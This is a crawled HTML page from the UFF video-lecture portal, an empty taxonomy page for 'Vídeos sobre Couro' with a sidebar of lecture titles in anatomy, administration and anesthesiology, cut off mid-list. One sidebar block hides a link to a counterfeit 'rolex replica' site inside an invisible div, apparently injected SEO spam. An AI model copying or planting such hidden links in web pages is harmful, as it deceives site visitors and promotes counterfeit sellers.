

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/495
body_size: 41172
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Couro | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769013781 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-495 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/495"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-0yRcFoN_417n00qeb92Xj9lAT6jod4RpQJN6_WRqYSk" value="form-0yRcFoN_417n00qeb92Xj9lAT6jod4RpQJN6_WRqYSk"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn">Site index</a></div>                  <h1 class="title">Vídeos sobre Couro</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><p class="taxonomy-vtn-no-data-info">No data to display. This term is probably not used by any node.</p><div class="taxonomy-vtn-navigation"><span class="taxonomy-vtn-back-button"><a href="/taxonomy_vtn/voc/5">&lt;&lt; Back to master index</a></span></div></div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
